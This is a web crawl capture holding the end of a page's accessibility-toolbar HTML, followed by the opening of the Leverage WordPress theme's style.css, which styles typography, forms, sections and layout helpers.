									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/themes/leverage/style.css?ver=2.1.3
body_size: 110026
content:
/**
Theme Name: Leverage
Theme URI: https://leverage.codings.dev
Author: Codings
Author URI: https://codings.dev
Description: [Leverage] is an authentic and innovative WordPress theme. Built to the smallest detail with a focus on usability and performance, it is undoubtedly one of the most original themes ever created.
Tags: blog, e-commerce, portfolio, grid-layout, right-sidebar, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, theme-options
Text Domain: leverage
Domain Path: /languages
Version: 2.1.3
License: GNU General Public License v2 or later
License URI: LICENSE

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Leverage is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*----------------------------------------------

[ALL CONTENTS]

1. Reset
2. General 
3. Section 
4. Helper Class
5. Header
6. Slider
7. Feature
8. Widget
9. Form and Field | 9.1 Multi-Step Form
10. List
11. Gallery
12. Footer
13. Modal
14. Miscellaneous
15. Keyframe
16. All Media Queries

----------------------------------------------*/

/*----------------------------------------------
1. Reset
----------------------------------------------*/

/* #region Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

html {
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-text-size-adjust: 100%;
}

body {
    width: 100%;
    height: 100%;
    background-color: var(--primary-bg-color);
    font-family: var(--p-font);
    color: var(--primary-p-color);
}

body .body-mode-dark,
body .odd {
    color: var(--secondary-p-color);
}

body.body-mode-dark {
    background-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

ol, ul {
    padding-left: 20px;
}

ol {
    list-style: decimal;
}

ul {
    list-style: disc;
}

ul ul {
    list-style: circle;
}

pre, code {
    display: block;
    margin: 1rem 0;
    color: var(--primary-color);
}

blockquote, q {
    display: block;
    margin: 2rem 0;
    quotes: none;
    quotes: none;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd blockquote, .odd q,
.body-mode-dark blockquote, .body-mode-dark q {
    border-color: var(--secondary-p-color);
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

blockquote p, q p {
    margin: 0;
}

.text-center:not(.text-md-left):not(.text-md-right) blockquote {
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
}

figure {
    margin-bottom: 1.5rem;
}

figcaption {
    margin-bottom: 1.5rem;
    font-style: italic;
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.odd figcaption,
.body-mode-dark figcaption {
    border-left: 5px solid var(--secondary-bg-color-3);
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* #endregion Reset */

/*----------------------------------------------
2. General
----------------------------------------------*/

/* #region General */

::selection {
    background: rgba(166, 175, 189, 0.3);
}

::-moz-selection {
    background: rgba(166, 175, 189, 0.3);
}


*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

a:not(.btn), a:link:not(.btn), a:visited:not(.btn), a:hover:not(.btn), a:active:not(.btn) {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: var(--primary-color);
    text-decoration: none;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

a:not([href]),
a:not([href]):hover,
a:not([href]):not(.btn) i,
a:not([href]):not(.btn) i:hover {
    color: var(--primary-b-color);
}

p {
    margin: 1.5rem 0;
    font-size: var(--p-size);
    font-weight: var(--p-weight);
    line-height: 1.5;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

h1,
.slide-content .title,
.slider-item .slide-content .inner h1.title {
    margin-top: 0;
    margin-bottom: 1.5rem;
    font-size: var(--h1-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.slide-content .title {
    padding: 10px 0;
    line-height: 1;
}

h1 em,
.slide-content .title em {
    font-weight: 300;
    display: block;
    font-size: var(--h2-size);
}

h2 {
    margin: 1.5rem 0;
    font-size: var(--h2-size);
    font-weight: var(--h2-weight);
    line-height: 1.2;
    font-family: var(--h2-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h2.featured {
    position: relative;
}

.text-md-left h2.featured {
    margin-left: 0;
}

.text-md-right h2.featured {
    margin-right: 0;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured {
    display: flex;
    justify-content: center;
}

.text-center.text-center:not(.text-md-left):not(.text-md-right) h2.featured:before {
    left: auto;
    right: auto;
}

.text-right h2.featured:before {
    left: auto;
    right: 0;
}

h2.featured:before {
    content: '';
    position: absolute;
    top: -22px;
    left: 0;
    width: 50px;
    height: 5px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.odd h2,
.body-mode-dark h2 {
    color: var(--white-color);
}

h2.super {
    margin-bottom: 1.5rem;
    font-size: var(--h2-size);
    font-weight: var(--h1-weight);
    line-height: 1.2;
    font-family: var(--h1-font);
    color: var(--primary-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h3 {
    margin: 1.5rem 0;
    font-size: var(--h3-size);
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h3,
.body-mode-dark h3 {
    color: var(--white-color);
}

h4 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h4,
.body-mode-dark h4 {
    color: var(--secondary-t-color);
}

h5 {
    margin: 1.5rem 0;
    font-size: 1.2rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h5,
.body-mode-dark h5 {
    color: var(--white-color);
}

h6 {
    margin: 1.5rem 0;
    font-size: 1rem;
    font-weight: var(--h3-weight);
    line-height: 1.2;
    font-family: var(--h3-font);
    color: var(--primary-t-color);
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.odd h6,
.body-mode-dark h6 {
    color: var(--white-color);
}

b, strong {
    font-weight: 700;
}

li {
    margin: 0.5rem 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

::placeholder {
    color: var(--primary-t-color);
    opacity: 0.5;
}

.odd ::placeholder,
.body-mode-dark ::placeholder {
    color: var(--secondary-t-color);
    opacity: 0.5;
}

table {
    border-collapse: separate;
    border-spacing: 10px;
}

table td {
    padding: 10px 0;
}

table th {
    padding: 10px 0;
}

dt {
    margin: 15px 0;
}

address {
    margin-bottom: 1rem;
}

form {
    width: 100%;
}

form label {
    width: 100%;
}

form label.checkbox {
    width: initial;
}

input, select {
    width: 100%;
    height: 44px;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-style: solid;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 0;
    font-size: 1rem;
}

textarea {
    width: 100%;
    height: auto;
    display: block;
    background: no-repeat;
    box-shadow: none;
    padding: 0.7rem 1rem;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    font-size: 1rem;
}

input:focus, textarea:focus, select:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

input {
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

.odd input,
.body-mode-dark input,
.odd select,
.body-mode-dark select {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd input:focus,
.body-mode-dark input:focus {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

input[type="radio"] {
    height: initial;
}

input[type="submit"] {
    border: 1px solid;
    padding: 2.5px 10px;
    display: block;
    width: fit-content;
    max-width: 200px;
    text-align: center;
    color: var(--primary-color);
}

.leverage-contact-form-7 input[type="submit"] {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

input[type="submit"]:hover {
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    border-color: var(--primary-color);
}

input[type=checkbox] {
    width: 20px;
    height: 20px;
}

textarea {
    height: 100px;
    resize: none;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

textarea:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

.odd textarea,
.body-mode-dark textarea {
    height: 100px;
    resize: none;
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.odd textarea:focus,
.body-mode-dark textarea:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 1px;
    text-overflow: '';
    line-height: 1.2;
    border-color: var(--primary-l-color);
    color: var(--primary-t-color);
}

select:focus {
    border-color: var(--primary-t-color);
    color: var(--primary-t-color);
}

select option {
    color: #2f323a;
}

hr {
    margin: 35px 0;
    border-top: 1px dashed var(--primary-l-color);
}

.odd hr,
.body-mode-dark hr {
    margin: 35px 15px;
    border-top: 1px dashed var(--secondary-l-color);
}

table {
    width: 100%;
}

tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--primary-l-color);
}

.odd tr:not(:last-child),
.body-mode-dark tr:not(:last-child) {
    border-bottom: 1px solid;
    border-color: var(--secondary-l-color);
}

td {
    padding: 10px 0;
}

/* #endregion General */

/*----------------------------------------------
3. Section
----------------------------------------------*/

/* #region Section */

section {
    position: relative;
    width: 100%;
    padding: 90px 0;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
}

.elementor .auto-section {
    padding: 90px 0;
}

.elementor .auto-section.vh-100 {
    height: auto !important;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.elementor .auto-section h1,
.elementor .auto-section h2,
.elementor .auto-section h3,
.elementor .auto-section h4 {
    margin-top: 0;
}

.elementor .auto-section .col-2-left {
    margin: 0 3rem 0 0;
}

.elementor .auto-section .col-2-right {
    margin: 0 0 0 3rem;
}

.elementor .auto-section .items .item {
    margin: 0;
}

.elementor .auto-section .gallery.items .item {
    margin: 15px 0;
}

.elementor .action-icon.gradient-icon {
    color: var(--primary-p-color);
    -webkit-text-fill-color: var(--primary-p-color);
}

.elementor .odd .action-icon.gradient-icon {
    color: var(--secondary-p-color);
    -webkit-text-fill-color: var(--secondary-p-color);
}

.elementor .card:not(.no-hover):hover .action-icon.gradient-icon {
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

section.hero       { background-color: var(--hero-bg-color); }
section.section-1  { background-color: var(--section-1-bg-color);  background-image: var(--section-1-bg-image); }
section.section-2  { background-color: var(--section-2-bg-color);  background-image: var(--section-2-bg-image); }
section.section-3  { background-color: var(--section-3-bg-color);  background-image: var(--section-3-bg-image); }
section.section-4  { background-color: var(--section-4-bg-color);  background-image: var(--section-4-bg-image); }
section.section-5  { background-color: var(--section-5-bg-color);  background-image: var(--section-5-bg-image); }
section.section-6  { background-color: var(--section-6-bg-color);  background-image: var(--section-6-bg-image); }
section.section-7  { background-color: var(--section-7-bg-color);  background-image: var(--section-7-bg-image); }
section.section-8  { background-color: var(--section-8-bg-color);  background-image: var(--section-8-bg-image); }
section.section-9  { background-color: var(--section-9-bg-color);  background-image: var(--section-9-bg-image); }
section.section-10 { background-color: var(--section-10-bg-color); background-image: var(--section-10-bg-image); }
section.section-11 { background-color: var(--section-11-bg-color); background-image: var(--section-11-bg-image); }
section.section-12 { background-color: var(--section-12-bg-color); background-image: var(--section-12-bg-image); }
section.section-13 { background-color: var(--section-13-bg-color); background-image: var(--section-13-bg-image); }
section.section-14 { background-color: var(--section-14-bg-color); background-image: var(--section-14-bg-image); }
section.section-15 { background-color: var(--section-15-bg-color); background-image: var(--section-15-bg-image); }

section.section-vs-0   { padding: 0; }
section.section-vs-10  { padding: 10px 0; }
section.section-vs-20  { padding: 20px 0; }
section.section-vs-30  { padding: 30px 0; }
section.section-vs-40  { padding: 40px 0; }
section.section-vs-50  { padding: 50px 0; }
section.section-vs-60  { padding: 60px 0; }
section.section-vs-70  { padding: 70px 0; }
section.section-vs-80  { padding: 80px 0; }
section.section-vs-90  { padding: 90px 0; }
section.section-vs-100 { padding: 100px 0; }
section.section-vs-110 { padding: 110px 0; }
section.section-vs-120 { padding: 120px 0; }
section.section-vs-130 { padding: 130px 0; }
section.section-vs-140 { padding: 140px 0; }
section.section-vs-150 { padding: 150px 0; }
section.section-vs-160 { padding: 160px 0; }
section.section-vs-170 { padding: 170px 0; }
section.section-vs-180 { padding: 180px 0; }
section.section-vs-190 { padding: 190px 0; }
section.section-vs-200 { padding: 200px 0; }

section.featured {
    position: relative;
}

section.featured:after {
    content: '';
    position: absolute;
    z-index: 2;
    bottom: -40px;
    left: 50%;
    left: calc(50% - 2.5px);
    width: 5px;
    height: 80px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.thickness-1.featured:after {
    width: 1px;
}

.thickness-2.featured:after {
    width: 2px;
}

.thickness-3.featured:after {
    width: 3px;
}

.thickness-4.featured:after {
    width: 4px;
}

.thickness-5.featured:after {
    width: 5px;
}

.thickness-6.featured:after {
    width: 6px;
}

.thickness-7.featured:after {
    width: 7px;
}

.thickness-8.featured:after {
    width: 8px;
}

.thickness-9.featured:after {
    width: 9px;
}

.thickness-10.featured:after {
    width: 10px;
}

section.featured.right:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: 100%;
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.right:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.odd.featured.left:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: 100%;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--primary-l-color);
}

section.featured.right .odd:before {
    content: '';
    position: absolute;
    z-index: 2;
    top: calc(100% - 1px);
    right: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.left .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 50%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.featured.all .odd:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: calc(100% - 1px);
    left: 0;
    width: 100%;
    border-bottom: 1px dashed var(--secondary-l-color);
}

section.odd.featured.all:before {
    border-bottom: 1px dashed var(--secondary-l-color);
}

main {
    padding: 0;
}

aside {
    padding: 0;
}

.container {
    max-width: 1170px;
    padding: 0;
}

.container.header {
    max-width: 1140px;
}

.container.header.full {
    max-width: 100%;
}

.container.header.full-grid {
    max-width: 100%;
    margin: 0 5px;
}

.container.header.smaller {
    max-width: 940px;
}

.container.comments {
    max-width: 1140px;
}

.container.disabled {
    width: auto;
    max-width: 100%;
}

.container.disabled .content-inner {
    padding: 0;
}

.container.full {
    max-width: 100%;
}

.container.full .col-12 {
    padding: 0;
}

.container.full-grid {
    padding: 0;
    max-width: calc(100% - 30px);
    margin: 0 15px;
}

.container.smaller {
    max-width: 970px;
}

.row {
    margin-left: 0;
    margin-right: 0;
}

.vh-100 {
    height: 100vh;
}

.vh-75 {
    height: 75vh;
}

.clearfix {
    display: block;
    content: "";
    clear: both;
}

.overflow-holder {
    overflow: hidden;
    margin-top: -25px;
    margin-bottom: -25px;
    padding-top: 25px;
    padding-bottom: 25px;
}

.overflow-x-holder {
    overflow-x: hidden;
}

/* #endregion Section */

/*----------------------------------------------
4. Helper Class
----------------------------------------------*/

/* #region Helper Class */

.intro {
    margin-bottom: 50px;
}

.intro h1:first-child, .intro h2:first-child, .intro h3:first-child, .intro h4:first-child {
    margin-top: 0;
}

.blog-listing .items {
    margin-bottom: 30px;
}

.blog-listing .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item {
    margin-bottom: 30px;
}

.blog-grid:not(.masonry) .items .item.sticky .card:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.post-holder {
    list-style: none;
    width: 100%;
    border-left: 5px solid var(--primary-bg-color-3);
    background-color: var(--primary-bg-color-2);
    padding: 25px;
    margin-top: 35px;
}

.odd .post-holder,
.body-mode-dark .post-holder {
    border-left: 5px solid var(--primary-color);
    background-color: var(--secondary-bg-color-3);
}

.posted-on a:not(.btn) {
    font-weight: 600;
}

.sidebar .item,
.elementor-widget-sidebar .item {
    margin-bottom: 44px;
}

.sidebar .item:last-child {
    margin-bottom: 0;
}

.sidebar .item h3,
.sidebar .item h4 {
    margin-top: 0;
}

.odd .sidebar .item h3,
.body-mode-dark .sidebar .item h3,
.odd .sidebar .item h4,
.body-mode-dark .sidebar .item h4 {
    color: var(--white-color);
}

.sidebar ol,
.sidebar ul {
    list-style: none;
    padding: 0;
}

.sidebar ol ol, .sidebar ul ul {
    padding: 15px;
}

.sidebar ul.children {
    padding: 0;
}

.sidebar .sub-menu {
    padding: 0;
}

.sidebar ul li:not(.nav-item):not(.list-group-item) {
    position: relative;
    padding-left: 0;
}

